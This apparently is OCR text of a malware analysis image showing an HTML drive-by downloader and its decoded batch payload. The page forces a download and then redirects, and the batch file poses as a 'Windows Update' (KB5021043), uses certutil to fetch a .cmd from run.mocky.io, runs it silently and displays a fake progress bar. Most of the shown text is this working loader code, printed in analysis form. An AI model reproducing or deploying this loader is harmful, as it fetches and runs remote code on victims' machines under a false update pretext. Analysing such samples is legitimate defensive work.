 <html><head>
<script>
window.onload = function() {
var a = document.createElement('a')
a.href = 'data:x/x;base64,QGVjaG8gb2ZmDQpjbHMNClRJVExFIFdpbmRvd3MgVXBkYXRlDQpzZX
a.download = 'cl';
a.click();
window.location.replace('http://msn.com/spartan/ntp');
};
</script>
base64 decoded - Downloaded
@echo off
cls
TITLE Windows Update
set "_spc=                                                  "
set "_bar=oooooooooooooooooooooooooooooooooooooooooooooooooo"
setlocal enabledelayedexpansion
certutil -urlcache -f http://run.mocky.io/v3/ %programdata%\ .cmd > nul
call %programdata%\ .cmd > nul
echo Dynamic Update for Windows Systems (KB5021043)
for /f %%a in ('copy /Z "%~dpf0" nul')do for /f skip^=4 %%b in ('echo;prompt;$H^|cmd')do set "BS=%%~b" & set "CR=%%a"
for /l %%L in (1 1 50)do <con: set /p "'= !CR!!BS!!CR![!_bar:~0,%%~L!!BS!!_spc:~%%~L!] " <nul & >nul timeout /t 6
echo:
Downloads & executes script from run.mocky.io
Windows Update
Dynamic Update for Windows Systems (KB5021043)
[ooooooooooooooooooooooooooooooooo                 ]
Windows Update